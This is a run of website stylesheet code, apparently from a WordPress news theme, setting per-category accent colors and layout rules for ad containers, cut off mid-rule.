.bs-pinning-block.pinned .main-menu-container,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-4{border-color:#079741 !important}body.single-prim-cat-4 ::selection{background:#079741 !important}body.category-4 ::-moz-selection{background:#079741 !important}.listing-item.main-term-4 .rating-bar span{background-color:#079741}.listing-item.main-term-4 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-4 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-4 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-4.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-4.h-text:before, .section-heading.sh-t7 > .main-term-4.h-text:first-child:last-child:before{background-color:#079741} .main-term-4.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover,body.category-20 .off-canvas-menu li.current-menu-item>a,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .off-canvas-menu ul.menu>li>a:hover,body.category-20 .site-header .top-menu.menu > li:hover > a,body.category-20 .archive-title .rss-link,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-20 .archive-title .rss-link,body.single-prim-cat-20 .site-header .search-container.open .search-handler,body.single-prim-cat-20 .site-header .search-container:hover .search-handler,body.single-prim-cat-20 ul.bs-shortcode-list li:before,body.single-prim-cat-20 .next-prev-post .title a:hover,body.single-prim-cat-20 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-20 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#c01d5a !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover,.listing-item.main-term-20 .post-count-badge.pcb-t1.pcb-s1,body.category-20 .archive-title .term-badges span.term-badge a:hover,body.category-20 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-20:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-20 .mega-menu,body.single-prim-cat-20 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-20 .back-top,body.single-prim-cat-20 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-20 input[type="submit"],body.single-prim-cat-20 input[type="submit"]:hover,body.single-prim-cat-20 .ajax-search-results:after,body.single-prim-cat-20 .off-canvas-inner:after,body.single-prim-cat-20 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .entry-terms.post-tags a:hover{background-color:#c01d5a !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#c01d5a !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more,body.category-20,body.category-20 .bs-pinning-block.pinned .main-menu-container,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-20{border-color:#c01d5a !important}body.single-prim-cat-20 ::selection{background:#c01d5a !important}body.category-20 ::-moz-selection{background:#c01d5a !important}.listing-item.main-term-20 .rating-bar span{background-color:#c01d5a}.listing-item.main-term-20 .rating-stars span:before{color:#c01d5a}.term-badges.text-badges .term-badge.term-20 a{color:#c01d5a !important; background-color: transparent !important}body.single-prim-cat-20 ::-moz-selection{background:#c01d5a !important} .section-heading.sh-t7 > .h-text{color:#c01d5a} .section-heading.sh-t7 > .main-link > .main-term-20.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-20.h-text:before, .section-heading.sh-t7 > .main-term-20.h-text:first-child:last-child:before{background-color:#c01d5a} .main-term-20.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-8 > a:hover,.main-menu.menu > li.menu-term-8:hover > a,ul.menu.footer-menu li.menu-term-8 > a:hover,.listing-item.main-term-8:hover .title a,body.category-8 .archive-title .page-heading,.listing-item-classic.main-term-8 .post-meta a:hover,.listing-item-blog.main-term-8 .post-meta a:hover,.listing-item-grid.main-term-8 .post-meta a:hover,.listing-item-text-1.main-term-8 .post-meta a:hover,.listing-item-text-2.main-term-8 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-8:hover a,.listing-mg-5-item.main-term-8:hover .title,.listing-mg-5-item.main-term-8:hover .title a:hover,.listing-item-tall-1.main-term-8:hover > .title,.listing-item-tall-2.main-term-8:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-8,.search-header .clean-button.term-8:hover,body.category-8 .off-canvas-menu li.current-menu-item>a,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .off-canvas-menu ul.menu>li>a:hover,body.category-8 .site-header .top-menu.menu > li:hover > a,body.category-8 .archive-title .rss-link,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-8 .archive-title .rss-link,body.single-prim-cat-8 .site-header .search-container.open .search-handler,body.single-prim-cat-8 .site-header .search-container:hover .search-handler,body.single-prim-cat-8 ul.bs-shortcode-list li:before,body.single-prim-cat-8 .next-prev-post .title a:hover,body.single-prim-cat-8 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-8 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-8:hover > a:before,.main-menu.menu > li.menu-term-8.current-menu-item > a:before,.main-menu.menu > li.menu-term-8.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-8 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-8 > a,.widget.widget_categories li.cat-item.cat-item-8 > a:hover > .post-count,.listing-item-text-1.main-term-8:hover .term-badges.floated .term-badge.term-8 a,.listing-item-tb-2.main-term-8:hover .term-badges.floated .term-badge a,.listing-item.main-term-8:hover a.read-more,.term-badges .term-badge.term-8 a,.archive-title .term-badges span.term-badge.term-8 a:hover,body.category-8 .archive-title .pre-title span,body.category-8 .archive-title .pre-title:after,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-8 .bs-loading > div,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-controls.main-term-8 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-8 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-8:hover .term-count,.bs-slider-2-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-8 .content-container a.read-more:hover,.bs-slider-3-item.main-term-8 .content-container a.read-more:hover,.listing-item.main-term-8 .post-count-badge.pcb-t1.pcb-s1,body.category-8 .archive-title .term-badges span.term-badge a:hover,body.category-8 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-8:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-8 .mega-menu,body.single-prim-cat-8 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-8 .back-top,body.single-prim-cat-8 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-8 input[type="submit"],body.single-prim-cat-8 input[type="submit"]:hover,body.single-prim-cat-8 .ajax-search-results:after,body.single-prim-cat-8 .off-canvas-inner:after,body.single-prim-cat-8 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-8 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-8:hover .item-inner,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-8 .content-container a.read-more,.bs-slider-3-item.main-term-8 .content-container a.read-more,body.category-8,body.category-8 .bs-pinning-block.pinned .main-menu-container,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-8{border-color:#079741 !important}body.single-prim-cat-8 ::selection{background:#079741 !important}body.category-8 ::-moz-selection{background:#079741 !important}.listing-item.main-term-8 .rating-bar span{background-color:#079741}.listing-item.main-term-8 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-8 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-8 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-8.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-8.h-text:before, .section-heading.sh-t7 > .main-term-8.h-text:first-child:last-child:before{background-color:#079741} .main-term-8.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-14 > a:hover,.main-menu.menu > li.menu-term-14:hover > a,ul.menu.footer-menu li.menu-term-14 > a:hover,.listing-item.main-term-14:hover .title a,body.category-14 .archive-title .page-heading,.listing-item-classic.main-term-14 .post-meta a:hover,.listing-item-blog.main-term-14 .post-meta a:hover,.listing-item-grid.main-term-14 .post-meta a:hover,.listing-item-text-1.main-term-14 .post-meta a:hover,.listing-item-text-2.main-term-14 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-14:hover a,.listing-mg-5-item.main-term-14:hover .title,.listing-mg-5-item.main-term-14:hover .title a:hover,.listing-item-tall-1.main-term-14:hover > .title,.listing-item-tall-2.main-term-14:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-14,.search-header .clean-button.term-14:hover,body.category-14 .off-canvas-menu li.current-menu-item>a,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .off-canvas-menu ul.menu>li>a:hover,body.category-14 .site-header .top-menu.menu > li:hover > a,body.category-14 .archive-title .rss-link,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-14 .archive-title .rss-link,body.single-prim-cat-14 .site-header .search-container.open .search-handler,body.single-prim-cat-14 .site-header .search-container:hover .search-handler,body.single-prim-cat-14 ul.bs-shortcode-list li:before,body.single-prim-cat-14 .next-prev-post .title a:hover,body.single-prim-cat-14 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-14 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-14:hover > a:before,.main-menu.menu > li.menu-term-14.current-menu-item > a:before,.main-menu.menu > li.menu-term-14.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-14 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-14 > a,.widget.widget_categories li.cat-item.cat-item-14 > a:hover > .post-count,.listing-item-text-1.main-term-14:hover .term-badges.floated .term-badge.term-14 a,.listing-item-tb-2.main-term-14:hover .term-badges.floated .term-badge a,.listing-item.main-term-14:hover a.read-more,.term-badges .term-badge.term-14 a,.archive-title .term-badges span.term-badge.term-14 a:hover,body.category-14 .archive-title .pre-title span,body.category-14 .archive-title .pre-title:after,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-14 .bs-loading > div,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-controls.main-term-14 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-14 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-14:hover .term-count,.bs-slider-2-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-14 .content-container a.read-more:hover,.bs-slider-3-item.main-term-14 .content-container a.read-more:hover,.listing-item.main-term-14 .post-count-badge.pcb-t1.pcb-s1,body.category-14 .archive-title .term-badges span.term-badge a:hover,body.category-14 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-14:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-14 .mega-menu,body.single-prim-cat-14 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-14 .back-top,body.single-prim-cat-14 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-14 input[type="submit"],body.single-prim-cat-14 input[type="submit"]:hover,body.single-prim-cat-14 .ajax-search-results:after,body.single-prim-cat-14 .off-canvas-inner:after,body.single-prim-cat-14 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-14 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-14:hover .item-inner,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-14 .content-container a.read-more,.bs-slider-3-item.main-term-14 .content-container a.read-more,body.category-14,body.category-14 .bs-pinning-block.pinned .main-menu-container,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-14{border-color:#8444a9 !important}body.single-prim-cat-14 ::selection{background:#8444a9 !important}body.category-14 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-14 .rating-bar span{background-color:#8444a9}.listing-item.main-term-14 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-14 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-14 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-14.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-14.h-text:before, .section-heading.sh-t7 > .main-term-14.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-14.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover,body.category-2 .off-canvas-menu li.current-menu-item>a,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .off-canvas-menu ul.menu>li>a:hover,body.category-2 .site-header .top-menu.menu > li:hover > a,body.category-2 .archive-title .rss-link,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-2 .archive-title .rss-link,body.single-prim-cat-2 .site-header .search-container.open .search-handler,body.single-prim-cat-2 .site-header .search-container:hover .search-handler,body.single-prim-cat-2 ul.bs-shortcode-list li:before,body.single-prim-cat-2 .next-prev-post .title a:hover,body.single-prim-cat-2 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-2 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover,.listing-item.main-term-2 .post-count-badge.pcb-t1.pcb-s1,body.category-2 .archive-title .term-badges span.term-badge a:hover,body.category-2 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-2:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-2 .mega-menu,body.single-prim-cat-2 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-2 .back-top,body.single-prim-cat-2 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-2 input[type="submit"],body.single-prim-cat-2 input[type="submit"]:hover,body.single-prim-cat-2 .ajax-search-results:after,body.single-prim-cat-2 .off-canvas-inner:after,body.single-prim-cat-2 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container a.read-more,body.category-2,body.category-2 .bs-pinning-block.pinned .main-menu-container,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-2{border-color:#8444a9 !important}body.single-prim-cat-2 ::selection{background:#8444a9 !important}body.category-2 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-2 .rating-bar span{background-color:#8444a9}.listing-item.main-term-2 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-2 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-2 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-2.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-2.h-text:before, .section-heading.sh-t7 > .main-term-2.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-2.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.rtl .uykmqcab .uykmqcab-container{direction:ltr}.uykmqcab-clearfix:after,.uykmqcab-clearfix:before{content:"";display:table}.uykmqcab-clearfix:after{clear:both}.uykmqcab-clearfix{zoom:1}.uykmqcab-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.uykmqcab-type-code br,.uykmqcab:empty,.widget_uykmqcab:empty{display:none}.uykmqcab-container a{text-decoration:none!important}.uykmqcab-type-dfp>div{display:inline-block}.mce-content-body .uykmqcab{margin-bottom:0!important}.mce-content-body .uykmqcab-hide-on-desktop,.mce-content-body .uykmqcab-hide-on-phone,.mce-content-body .uykmqcab-hide-on-tablet-landscape,.mce-content-body .uykmqcab-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.uykmqcab-post-top{margin-bottom:20px}.uykmqcab-post-bottom{margin-top:20px;margin-bottom:0}.uykmqcab-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.uykmqcab-empty-note a{text-decoration:none;color:#888;font-size:16px}.uykmqcab-empty-note a:hover{color:#0080ce;text-decoration:underline}.uykmqcab.uykmqcab-align-center{text-align:center}.uykmqcab.uykmqcab-align-right{text-align:right}.uykmqcab.uykmqcab-align-left{text-align:left}@media (min-width:1140px){.uykmqcab-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.uykmqcab-hide-on-tablet-portrait{display:none}}.uykmqcab.uykmqcab-float-left{float:left;margin-right:30px}.uykmqcab.uykmqcab-float-center .uykmqcab{text-align:center}.uykmqcab.uykmqcab-float-right{float:right;margin-left:30px}@media (max-width:767px){.uykmqcab-hide-on-phone{display:none}.uykmqcab.uykmqcab-float-left,.uykmqcab.uykmqcab-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.uykmqcab .uykmqcab-container{box-sizing:border-box;margin-bottom:10px}.uykmqcab .uykmqcab-container:last-child{margin-bottom:0}.uykmqcab .uykmqcab-container embed,.uykmqcab .uykmqcab-container img,.uykmqcab .uykmqcab-container object{max-width:100%}.uykmqcab .uykmqcab-container.uykmqcab-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.uykmqcab.uykmqcab-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr}}.uykmqcab-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.uykmqcab-ll>ins>span{max-width:50%}.uykmqcab.uykmqcab-align-center .uykmqcab-ll>ins{float:none;margin-right:auto;margin-left:auto}.uykmqcab.uykmqcab-align-right .uykmqcab-ll>ins{float:right}.uykmqcab.uykmqcab-align-left .uykmqcab-ll>ins{float:left}.site-header .sidebar .uykmqcab{padding:0 0 5px;margin:0}.site-header .sidebar .uykmqcab:last-child{padding-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-container{margin-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-caption,.site-header .sidebar .uykmqcab .uykmqcab-empty-note{display:none}.site-header .uykmqcab{margin-bottom:0}.site-header .uykmqcab .uykmqcab-caption{display:none!important}.mega-type-page-builder .uykmqcab:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .uykmqcab{text-align:right}.site-header.header-stype-3 .sidebar .uykmqcab{text-align:right}.widget .uykmqcab{margin-bottom:0}.single-post-content .uykmqcab{margin-bottom:12px}.uykmqcab.uykmqcab-after-related{margin-bottom:0;margin-top:35px}.uykmqcab.uykmqcab-after-header{margin-bottom:0}.uykmqcab.uykmqcab-after-header .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:10px}.uykmqcab.uykmqcab-after-header .uykmqcab-container:last-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:-4px}.uykmqcab.uykmqcab-above-post-box{margin-bottom:15px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:0}.uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.post-tp-15-header 